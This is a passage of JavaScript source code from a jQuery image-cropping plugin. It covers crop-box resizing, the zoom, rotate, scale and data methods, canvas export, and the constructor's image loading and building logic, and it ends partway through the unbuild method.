          top -= range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_WEST;
          width = 0;
        }

        break;

      case ACTION_NORTH:
        if (range.y <= 0 && (top <= minTop || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (top + range.y < minTop) {
          range.y = minTop - top;
        }

        height -= range.y;
        top += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left += range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_SOUTH;
          height = 0;
        }

        break;

      case ACTION_WEST:
        if (range.x <= 0 && (left <= minLeft || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (left + range.x < minLeft) {
          range.x = minLeft - left;
        }

        width -= range.x;
        left += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
          top += range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_EAST;
          width = 0;
        }

        break;

      case ACTION_SOUTH:
        if (range.y >= 0 && (bottom >= maxHeight || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (bottom + range.y > maxHeight) {
          range.y = maxHeight - bottom;
        }

        height += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left -= range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_NORTH;
          height = 0;
        }

        break;

      case ACTION_NORTH_EAST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || right >= maxWidth)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
        }

        break;

      case ACTION_NORTH_WEST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || left <= minLeft)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
          left += range.y * aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_WEST:
        if (aspectRatio) {
          if (range.x <= 0 && (left <= minLeft || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width -= range.x;
          left += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_EAST:
        if (aspectRatio) {
          if (range.x >= 0 && (right >= maxWidth || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
        }

        break;

      // Move canvas
      case 'move':
        self.move(range.x, range.y);
        renderable = false;
        break;

      // Zoom canvas
      case 'zoom':
        self.zoom(getMaxZoomRatio(pointers), e.originalEvent);
        renderable = false;
        break;

      // Create crop box
      case 'crop':
        if (!range.x || !range.y) {
          renderable = false;
          break;
        }

        offset = self.$cropper.offset();
        left = pointer.startX - offset.left;
        top = pointer.startY - offset.top;
        width = cropBox.minWidth;
        height = cropBox.minHeight;

        if (range.x > 0) {
          action = range.y > 0 ? ACTION_SOUTH_EAST : ACTION_NORTH_EAST;
        } else if (range.x < 0) {
          left -= width;
          action = range.y > 0 ? ACTION_SOUTH_WEST : ACTION_NORTH_WEST;
        }

        if (range.y < 0) {
          top -= height;
        }

        // Show the crop box if is hidden
        if (!self.cropped) {
          self.$cropBox.removeClass('cropper-hidden');
          self.cropped = true;

          if (self.limited) {
            self.limitCropBox(true, true);
          }
        }

        break;

      default:
    }

    if (renderable) {
      cropBox.width = width;
      cropBox.height = height;
      cropBox.left = left;
      cropBox.top = top;
      self.action = action;
      self.renderCropBox();
    }

    // Override
    $.each(pointers, function (i, p) {
      p.startX = p.endX;
      p.startY = p.endY;
    });
  }
};

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

function getPointersCenter(pointers) {
  var pageX = 0;
  var pageY = 0;
  var count = 0;

  $.each(pointers, function (i, _ref) {
    var startX = _ref.startX,
        startY = _ref.startY;

    pageX += startX;
    pageY += startY;
    count += 1;
  });

  pageX /= count;
  pageY /= count;

  return {
    pageX: pageX,
    pageY: pageY
  };
}

var methods = {
  // Show the crop box manually
  crop: function crop() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    if (!self.cropped) {
      self.cropped = true;
      self.limitCropBox(true, true);

      if (self.options.modal) {
        self.$dragBox.addClass('cropper-modal');
      }

      self.$cropBox.removeClass('cropper-hidden');
    }

    self.setCropBoxData(self.initialCropBox);
  },


  // Reset the image and crop box to their initial states
  reset: function reset() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    self.image = $.extend({}, self.initialImage);
    self.canvas = $.extend({}, self.initialCanvas);
    self.cropBox = $.extend({}, self.initialCropBox);

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },


  // Clear the crop box
  clear: function clear() {
    var self = this;

    if (!self.cropped || self.disabled) {
      return;
    }

    $.extend(self.cropBox, {
      left: 0,
      top: 0,
      width: 0,
      height: 0
    });

    self.cropped = false;
    self.renderCropBox();

    self.limitCanvas(true, true);

    // Render canvas after crop box rendered
    self.renderCanvas();

    self.$dragBox.removeClass('cropper-modal');
    self.$cropBox.addClass('cropper-hidden');
  },


  /**
   * Replace the image's src and rebuild the cropper
   *
   * @param {String} url
   * @param {Boolean} onlyColorChanged (optional)
   */
  replace: function replace(url, onlyColorChanged) {
    var self = this;

    if (!self.disabled && url) {
      if (self.isImg) {
        self.$element.attr('src', url);
      }

      if (onlyColorChanged) {
        self.url = url;
        self.$clone.attr('src', url);

        if (self.ready) {
          self.$preview.find('img').add(self.$clone2).attr('src', url);
        }
      } else {
        if (self.isImg) {
          self.replaced = true;
        }

        // Clear previous data
        self.options.data = null;
        self.load(url);
      }
    }
  },


  // Enable (unfreeze) the cropper
  enable: function enable() {
    var self = this;

    if (self.ready) {
      self.disabled = false;
      self.$cropper.removeClass('cropper-disabled');
    }
  },


  // Disable (freeze) the cropper
  disable: function disable() {
    var self = this;

    if (self.ready) {
      self.disabled = true;
      self.$cropper.addClass('cropper-disabled');
    }
  },


  // Destroy the cropper and remove the instance from the image
  destroy: function destroy() {
    var self = this;
    var $this = self.$element;

    if (self.loaded) {
      if (self.isImg && self.replaced) {
        $this.attr('src', self.originalUrl);
      }

      self.unbuild();
      $this.removeClass('cropper-hidden');
    } else if (self.isImg) {
      $this.off('load', self.start);
    } else if (self.$clone) {
      self.$clone.remove();
    }

    $this.removeData('cropper');
  },


  /**
   * Move the canvas with relative offsets
   *
   * @param {Number} offsetX
   * @param {Number} offsetY (optional)
   */
  move: function move(offsetX, offsetY) {
    var self = this;
    var canvas = self.canvas;

    self.moveTo(isUndefined(offsetX) ? offsetX : canvas.left + Number(offsetX), isUndefined(offsetY) ? offsetY : canvas.top + Number(offsetY));
  },


  /**
   * Move the canvas to an absolute point
   *
   * @param {Number} x
   * @param {Number} y (optional)
   */
  moveTo: function moveTo(x, y) {
    var self = this;
    var canvas = self.canvas;
    var changed = false;

    // If "y" is not present, its default value is "x"
    if (isUndefined(y)) {
      y = x;
    }

    x = Number(x);
    y = Number(y);

    if (self.ready && !self.disabled && self.options.movable) {
      if (isNumber(x)) {
        canvas.left = x;
        changed = true;
      }

      if (isNumber(y)) {
        canvas.top = y;
        changed = true;
      }

      if (changed) {
        self.renderCanvas(true);
      }
    }
  },


  /**
   * Zoom the canvas with a relative ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoom: function zoom(ratio, _event) {
    var self = this;
    var canvas = self.canvas;

    ratio = Number(ratio);

    if (ratio < 0) {
      ratio = 1 / (1 - ratio);
    } else {
      ratio = 1 + ratio;
    }

    self.zoomTo(canvas.width * ratio / canvas.naturalWidth, _event);
  },


  /**
   * Zoom the canvas to an absolute ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoomTo: function zoomTo(ratio, _event) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var canvas = self.canvas;
    var width = canvas.width;
    var height = canvas.height;
    var naturalWidth = canvas.naturalWidth;
    var naturalHeight = canvas.naturalHeight;

    ratio = Number(ratio);

    if (ratio >= 0 && self.ready && !self.disabled && options.zoomable) {
      var newWidth = naturalWidth * ratio;
      var newHeight = naturalHeight * ratio;
      var originalEvent = void 0;

      if (_event) {
        originalEvent = _event.originalEvent;
      }

      if (self.trigger('zoom', {
        originalEvent: originalEvent,
        oldRatio: width / naturalWidth,
        ratio: newWidth / naturalWidth
      }).isDefaultPrevented()) {
        return;
      }

      if (originalEvent) {
        var offset = self.$cropper.offset();
        var center = pointers && objectKeys(pointers).length ? getPointersCenter(pointers) : {
          pageX: _event.pageX || originalEvent.pageX || 0,
          pageY: _event.pageY || originalEvent.pageY || 0
        };

        // Zoom from the triggering point of the event
        canvas.left -= (newWidth - width) * ((center.pageX - offset.left - canvas.left) / width);
        canvas.top -= (newHeight - height) * ((center.pageY - offset.top - canvas.top) / height);
      } else {
        // Zoom from the center of the canvas
        canvas.left -= (newWidth - width) / 2;
        canvas.top -= (newHeight - height) / 2;
      }

      canvas.width = newWidth;
      canvas.height = newHeight;
      self.renderCanvas(true);
    }
  },


  /**
   * Rotate the canvas with a relative degree
   *
   * @param {Number} degree
   */
  rotate: function rotate(degree) {
    var self = this;

    self.rotateTo((self.image.rotate || 0) + Number(degree));
  },


  /**
   * Rotate the canvas to an absolute degree
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#rotate()
   *
   * @param {Number} degree
   */
  rotateTo: function rotateTo(degree) {
    var self = this;

    degree = Number(degree);

    if (isNumber(degree) && self.ready && !self.disabled && self.options.rotatable) {
      self.image.rotate = degree % 360;
      self.rotated = true;
      self.renderCanvas(true);
    }
  },


  /**
   * Scale the image
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#scale()
   *
   * @param {Number} scaleX
   * @param {Number} scaleY (optional)
   */
  scale: function scale(scaleX, scaleY) {
    var self = this;
    var image = self.image;
    var changed = false;

    // If "scaleY" is not present, its default value is "scaleX"
    if (isUndefined(scaleY)) {
      scaleY = scaleX;
    }

    scaleX = Number(scaleX);
    scaleY = Number(scaleY);

    if (self.ready && !self.disabled && self.options.scalable) {
      if (isNumber(scaleX)) {
        image.scaleX = scaleX;
        changed = true;
      }

      if (isNumber(scaleY)) {
        image.scaleY = scaleY;
        changed = true;
      }

      if (changed) {
        self.renderImage(true);
      }
    }
  },


  /**
   * Scale the abscissa of the image
   *
   * @param {Number} scaleX
   */
  scaleX: function scaleX(_scaleX) {
    var self = this;
    var scaleY = self.image.scaleY;

    self.scale(_scaleX, isNumber(scaleY) ? scaleY : 1);
  },


  /**
   * Scale the ordinate of the image
   *
   * @param {Number} scaleY
   */
  scaleY: function scaleY(_scaleY) {
    var self = this;
    var scaleX = self.image.scaleX;

    self.scale(isNumber(scaleX) ? scaleX : 1, _scaleY);
  },


  /**
   * Get the cropped area position and size data (base on the original image)
   *
   * @param {Boolean} isRounded (optional)
   * @return {Object} data
   */
  getData: function getData(isRounded) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var ratio = void 0;
    var data = void 0;

    if (self.ready && self.cropped) {
      data = {
        x: cropBox.left - canvas.left,
        y: cropBox.top - canvas.top,
        width: cropBox.width,
        height: cropBox.height
      };

      ratio = image.width / image.naturalWidth;

      $.each(data, function (i, n) {
        n /= ratio;
        data[i] = isRounded ? Math.round(n) : n;
      });
    } else {
      data = {
        x: 0,
        y: 0,
        width: 0,
        height: 0
      };
    }

    if (options.rotatable) {
      data.rotate = image.rotate || 0;
    }

    if (options.scalable) {
      data.scaleX = image.scaleX || 1;
      data.scaleY = image.scaleY || 1;
    }

    return data;
  },


  /**
   * Set the cropped area position and size with new data
   *
   * @param {Object} data
   */
  setData: function setData(data) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBoxData = {};
    var rotated = void 0;
    var isScaled = void 0;
    var ratio = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (options.rotatable) {
        if (isNumber(data.rotate) && data.rotate !== image.rotate) {
          image.rotate = data.rotate;
          rotated = true;
          self.rotated = rotated;
        }
      }

      if (options.scalable) {
        if (isNumber(data.scaleX) && data.scaleX !== image.scaleX) {
          image.scaleX = data.scaleX;
          isScaled = true;
        }

        if (isNumber(data.scaleY) && data.scaleY !== image.scaleY) {
          image.scaleY = data.scaleY;
          isScaled = true;
        }
      }

      if (rotated) {
        self.renderCanvas();
      } else if (isScaled) {
        self.renderImage();
      }

      ratio = image.width / image.naturalWidth;

      if (isNumber(data.x)) {
        cropBoxData.left = data.x * ratio + canvas.left;
      }

      if (isNumber(data.y)) {
        cropBoxData.top = data.y * ratio + canvas.top;
      }

      if (isNumber(data.width)) {
        cropBoxData.width = data.width * ratio;
      }

      if (isNumber(data.height)) {
        cropBoxData.height = data.height * ratio;
      }

      self.setCropBoxData(cropBoxData);
    }
  },


  /**
   * Get the container size data
   *
   * @return {Object} data
   */
  getContainerData: function getContainerData() {
    return this.ready ? this.container : {};
  },


  /**
   * Get the image position and size data
   *
   * @return {Object} data
   */
  getImageData: function getImageData() {
    return this.loaded ? this.image : {};
  },


  /**
   * Get the canvas position and size data
   *
   * @return {Object} data
   */
  getCanvasData: function getCanvasData() {
    var self = this;
    var canvas = self.canvas;
    var data = {};

    if (self.ready) {
      $.each(['left', 'top', 'width', 'height', 'naturalWidth', 'naturalHeight'], function (i, n) {
        data[n] = canvas[n];
      });
    }

    return data;
  },


  /**
   * Set the canvas position and size with new data
   *
   * @param {Object} data
   */
  setCanvasData: function setCanvasData(data) {
    var self = this;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        canvas.left = data.left;
      }

      if (isNumber(data.top)) {
        canvas.top = data.top;
      }

      if (isNumber(data.width)) {
        canvas.width = data.width;
        canvas.height = data.width / aspectRatio;
      } else if (isNumber(data.height)) {
        canvas.height = data.height;
        canvas.width = data.height * aspectRatio;
      }

      self.renderCanvas(true);
    }
  },


  /**
   * Get the crop box position and size data
   *
   * @return {Object} data
   */
  getCropBoxData: function getCropBoxData() {
    var self = this;
    var cropBox = self.cropBox;

    return self.ready && self.cropped ? {
      left: cropBox.left,
      top: cropBox.top,
      width: cropBox.width,
      height: cropBox.height
    } : {};
  },


  /**
   * Set the crop box position and size with new data
   *
   * @param {Object} data
   */
  setCropBoxData: function setCropBoxData(data) {
    var self = this;
    var cropBox = self.cropBox;
    var aspectRatio = self.options.aspectRatio;
    var widthChanged = void 0;
    var heightChanged = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && self.cropped && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        cropBox.left = data.left;
      }

      if (isNumber(data.top)) {
        cropBox.top = data.top;
      }

      if (isNumber(data.width) && data.width !== cropBox.width) {
        widthChanged = true;
        cropBox.width = data.width;
      }

      if (isNumber(data.height) && data.height !== cropBox.height) {
        heightChanged = true;
        cropBox.height = data.height;
      }

      if (aspectRatio) {
        if (widthChanged) {
          cropBox.height = cropBox.width / aspectRatio;
        } else if (heightChanged) {
          cropBox.width = cropBox.height * aspectRatio;
        }
      }

      self.renderCropBox();
    }
  },


  /**
   * Get a canvas drawn the cropped image
   *
   * @param {Object} options (optional)
   * @return {HTMLCanvasElement} canvas
   */
  getCroppedCanvas: function getCroppedCanvas(options) {
    var self = this;

    if (!self.ready || !window.HTMLCanvasElement) {
      return null;
    }

    if (!$.isPlainObject(options)) {
      options = {};
    }

    if (!self.cropped) {
      return getSourceCanvas(self.$clone[0], self.image, options);
    }

    var data = self.getData();
    var originalWidth = data.width;
    var originalHeight = data.height;
    var aspectRatio = originalWidth / originalHeight;
    var scaledWidth = void 0;
    var scaledHeight = void 0;
    var scaledRatio = void 0;

    if ($.isPlainObject(options)) {
      scaledWidth = options.width;
      scaledHeight = options.height;

      if (scaledWidth) {
        scaledHeight = scaledWidth / aspectRatio;
        scaledRatio = scaledWidth / originalWidth;
      } else if (scaledHeight) {
        scaledWidth = scaledHeight * aspectRatio;
        scaledRatio = scaledHeight / originalHeight;
      }
    }

    // The canvas element will use `Math.Math.floor` on a float number, so Math.floor first
    var canvasWidth = Math.floor(scaledWidth || originalWidth);
    var canvasHeight = Math.floor(scaledHeight || originalHeight);

    var canvas = $('<canvas>')[0];
    var context = canvas.getContext('2d');

    canvas.width = canvasWidth;
    canvas.height = canvasHeight;

    if (options.fillColor) {
      context.fillStyle = options.fillColor;
      context.fillRect(0, 0, canvasWidth, canvasHeight);
    }

    // https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.drawImage
    var parameters = function () {
      var source = getSourceCanvas(self.$clone[0], self.image, options);
      var sourceWidth = source.width;
      var sourceHeight = source.height;
      var canvasData = self.canvas;
      var params = [source];

      // Source canvas
      var srcX = data.x + canvasData.naturalWidth * (Math.abs(data.scaleX || 1) - 1) / 2;
      var srcY = data.y + canvasData.naturalHeight * (Math.abs(data.scaleY || 1) - 1) / 2;
      var srcWidth = void 0;
      var srcHeight = void 0;

      // Destination canvas
      var dstX = void 0;
      var dstY = void 0;
      var dstWidth = void 0;
      var dstHeight = void 0;

      if (srcX <= -originalWidth || srcX > sourceWidth) {
        srcX = 0;
        srcWidth = 0;
        dstX = 0;
        dstWidth = 0;
      } else if (srcX <= 0) {
        dstX = -srcX;
        srcX = 0;
        dstWidth = Math.min(sourceWidth, originalWidth + srcX);
        srcWidth = dstWidth;
      } else if (srcX <= sourceWidth) {
        dstX = 0;
        dstWidth = Math.min(originalWidth, sourceWidth - srcX);
        srcWidth = dstWidth;
      }

      if (srcWidth <= 0 || srcY <= -originalHeight || srcY > sourceHeight) {
        srcY = 0;
        srcHeight = 0;
        dstY = 0;
        dstHeight = 0;
      } else if (srcY <= 0) {
        dstY = -srcY;
        srcY = 0;
        dstHeight = Math.min(sourceHeight, originalHeight + srcY);
        srcHeight = dstHeight;
      } else if (srcY <= sourceHeight) {
        dstY = 0;
        dstHeight = Math.min(originalHeight, sourceHeight - srcY);
        srcHeight = dstHeight;
      }

      // All the numerical parameters should be integer for `drawImage` (#476)
      params.push(Math.floor(srcX), Math.floor(srcY), Math.floor(srcWidth), Math.floor(srcHeight));

      // Scale destination sizes
      if (scaledRatio) {
        dstX *= scaledRatio;
        dstY *= scaledRatio;
        dstWidth *= scaledRatio;
        dstHeight *= scaledRatio;
      }

      // Avoid "IndexSizeError" in IE and Firefox
      if (dstWidth > 0 && dstHeight > 0) {
        params.push(Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));
      }

      return params;
    }();

    context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

    if (options.imageSmoothingQuality) {
      context.imageSmoothingQuality = options.imageSmoothingQuality;
    }

    context.drawImage.apply(context, _toConsumableArray(parameters));

    return canvas;
  },


  /**
   * Change the aspect ratio of the crop box
   *
   * @param {Number} aspectRatio
   */
  setAspectRatio: function setAspectRatio(aspectRatio) {
    var self = this;
    var options = self.options;

    if (!self.disabled && !isUndefined(aspectRatio)) {
      // 0 -> NaN
      options.aspectRatio = Math.max(0, aspectRatio) || NaN;

      if (self.ready) {
        self.initCropBox();

        if (self.cropped) {
          self.renderCropBox();
        }
      }
    }
  },


  /**
   * Change the drag mode
   *
   * @param {String} mode (optional)
   */
  setDragMode: function setDragMode(mode) {
    var self = this;
    var options = self.options;
    var croppable = void 0;
    var movable = void 0;

    if (self.loaded && !self.disabled) {
      croppable = mode === 'crop';
      movable = options.movable && mode === 'move';
      mode = croppable || movable ? mode : 'none';

      self.$dragBox.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);

      if (!options.cropBoxMovable) {
        // Sync drag mode to crop box when it is not movable(#300)
        self.$face.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);
      }
    }
  }
};

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var CLASS_HIDDEN = 'cropper-hidden';
var REGEXP_DATA_URL = /^data:/;
var REGEXP_DATA_URL_JPEG = /^data:image\/jpeg;base64,/;

var Cropper = function () {
  function Cropper(element, options) {
    _classCallCheck(this, Cropper);

    var self = this;

    self.$element = $(element);
    self.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
    self.loaded = false;
    self.ready = false;
    self.completed = false;
    self.rotated = false;
    self.cropped = false;
    self.disabled = false;
    self.replaced = false;
    self.limited = false;
    self.wheeling = false;
    self.isImg = false;
    self.originalUrl = '';
    self.canvas = null;
    self.cropBox = null;
    self.pointers = {};
    self.init();
  }

  _createClass(Cropper, [{
    key: 'init',
    value: function init() {
      var self = this;
      var $this = self.$element;
      var url = void 0;

      if ($this.is('img')) {
        self.isImg = true;

        // Should use `$.fn.attr` here. e.g.: "img/picture.jpg"
        url = $this.attr('src');
        self.originalUrl = url;

        // Stop when it's a blank image
        if (!url) {
          return;
        }

        // Should use `$.fn.prop` here. e.g.: "http://example.com/img/picture.jpg"
        url = $this.prop('src');
      } else if ($this.is('canvas') && window.HTMLCanvasElement) {
        url = $this[0].toDataURL();
      }

      self.load(url);
    }

    // A shortcut for triggering custom events

  }, {
    key: 'trigger',
    value: function trigger(type, data) {
      var e = $.Event(type, data);

      this.$element.trigger(e);

      return e;
    }
  }, {
    key: 'load',
    value: function load(url) {
      var self = this;
      var options = self.options;
      var $this = self.$element;

      if (!url) {
        return;
      }

      self.url = url;
      self.image = {};

      if (!options.checkOrientation || !window.ArrayBuffer) {
        self.clone();
        return;
      }

      // XMLHttpRequest disallows to open a Data URL in some browsers like IE11 and Safari
      if (REGEXP_DATA_URL.test(url)) {
        if (REGEXP_DATA_URL_JPEG.test(url)) {
          self.read(dataURLToArrayBuffer(url));
        } else {
          self.clone();
        }
        return;
      }

      var xhr = new XMLHttpRequest();

      xhr.onerror = $.proxy(function () {
        self.clone();
      }, this);

      xhr.onload = function load() {
        self.read(this.response);
      };

      if (options.checkCrossOrigin && isCrossOriginURL(url) && $this.prop('crossOrigin')) {
        url = addTimestamp(url);
      }

      xhr.open('get', url);
      xhr.responseType = 'arraybuffer';
      xhr.withCredentials = $this.prop('crossOrigin') === 'use-credentials';
      xhr.send();
    }
  }, {
    key: 'read',
    value: function read(arrayBuffer) {
      var self = this;
      var options = self.options;
      var orientation = getOrientation(arrayBuffer);
      var image = self.image;
      var rotate = 0;
      var scaleX = 1;
      var scaleY = 1;

      if (orientation > 1) {
        self.url = arrayBufferToDataURL(arrayBuffer);

        switch (orientation) {
          // flip horizontal
          case 2:
            scaleX = -1;
            break;

          // rotate left 180Â°
          case 3:
            rotate = -180;
            break;

          // flip vertical
          case 4:
            scaleY = -1;
            break;

          // flip vertical + rotate right 90Â°
          case 5:
            rotate = 90;
            scaleY = -1;
            break;

          // rotate right 90Â°
          case 6:
            rotate = 90;
            break;

          // flip horizontal + rotate right 90Â°
          case 7:
            rotate = 90;
            scaleX = -1;
            break;

          // rotate left 90Â°
          case 8:
            rotate = -90;
            break;

          default:
        }
      }

      if (options.rotatable) {
        image.rotate = rotate;
      }

      if (options.scalable) {
        image.scaleX = scaleX;
        image.scaleY = scaleY;
      }

      self.clone();
    }
  }, {
    key: 'clone',
    value: function clone() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var url = self.url;
      var crossOrigin = '';
      var crossOriginUrl = void 0;

      if (options.checkCrossOrigin && isCrossOriginURL(url)) {
        crossOrigin = $this.prop('crossOrigin');

        if (crossOrigin) {
          crossOriginUrl = url;
        } else {
          crossOrigin = 'anonymous';

          // Bust cache (#148) when there is not a "crossOrigin" property
          crossOriginUrl = addTimestamp(url);
        }
      }

      self.crossOrigin = crossOrigin;
      self.crossOriginUrl = crossOriginUrl;

      var image = document.createElement('img');

      if (crossOrigin) {
        image.crossOrigin = crossOrigin;
      }

      image.src = crossOriginUrl || url;

      var $clone = $(image);

      self.$clone = $clone;

      if (self.isImg) {
        if ($this[0].complete) {
          self.start();
        } else {
          $this.one('load', $.proxy(self.start, this));
        }
      } else {
        $clone.one('load', $.proxy(self.start, this)).one('error', $.proxy(self.stop, this)).addClass('cropper-hide').insertAfter($this);
      }
    }
  }, {
    key: 'start',
    value: function start() {
      var self = this;
      var $clone = self.$clone;
      var $image = self.$element;

      if (!self.isImg) {
        $clone.off('error', self.stop);
        $image = $clone;
      }

      getImageSize($image[0], function (naturalWidth, naturalHeight) {
        $.extend(self.image, {
          naturalWidth: naturalWidth,
          naturalHeight: naturalHeight,
          aspectRatio: naturalWidth / naturalHeight
        });

        self.loaded = true;
        self.build();
      });
    }
  }, {
    key: 'stop',
    value: function stop() {
      var self = this;

      self.$clone.remove();
      self.$clone = null;
    }
  }, {
    key: 'build',
    value: function build() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var $clone = self.$clone;

      if (!self.loaded) {
        return;
      }

      // Unbuild first when replace
      if (self.ready) {
        self.unbuild();
      }

      var $cropper = $(TEMPLATE);
      var $cropBox = $cropper.find('.cropper-crop-box');
      var $face = $cropBox.find('.cropper-face');

      // Create cropper elements
      self.$container = $this.parent();
      self.$cropper = $cropper;
      self.$canvas = $cropper.find('.cropper-canvas').append($clone);
      self.$dragBox = $cropper.find('.cropper-drag-box');
      self.$cropBox = $cropBox;
      self.$viewBox = $cropper.find('.cropper-view-box');
      self.$face = $face;

      // Hide the original image
      $this.addClass(CLASS_HIDDEN).after($cropper);

      // Show the clone image if is hidden
      if (!self.isImg) {
        $clone.removeClass('cropper-hide');
      }

      self.initPreview();
      self.bind();

      options.aspectRatio = Math.max(0, options.aspectRatio) || NaN;
      options.viewMode = Math.max(0, Math.min(3, Math.round(options.viewMode))) || 0;

      self.cropped = options.autoCrop;

      if (options.autoCrop) {
        if (options.modal) {
          self.$dragBox.addClass('cropper-modal');
        }
      } else {
        $cropBox.addClass(CLASS_HIDDEN);
      }

      if (!options.guides) {
        $cropBox.find('.cropper-dashed').addClass(CLASS_HIDDEN);
      }

      if (!options.center) {
        $cropBox.find('.cropper-center').addClass(CLASS_HIDDEN);
      }

      if (options.cropBoxMovable) {
        $face.addClass('cropper-move').data('action', 'all');
      }

      if (!options.highlight) {
        $face.addClass('cropper-invisible');
      }

      if (options.background) {
        $cropper.addClass('cropper-bg');
      }

      if (!options.cropBoxResizable) {
        $cropBox.find('.cropper-line, .cropper-point').addClass(CLASS_HIDDEN);
      }

      self.setDragMode(options.dragMode);
      self.render();
      self.ready = true;
      self.setData(options.data);

      // Trigger the ready event asynchronously to keep `data('cropper')` is defined
      self.completing = setTimeout(function () {
        if ($.isFunction(options.ready)) {
          $this.one('ready', options.ready);
        }

        self.trigger('ready');
        self.trigger('crop', self.getData());
        self.completed = true;
      }, 0);
    }
  }, {
    key: 'unbuild',
    value: function unbuild() {
      var self = this;

      if (!self.ready) {
        return;
      }

      if (!self.completed) {
        clearTimeout(self.completing);
      }

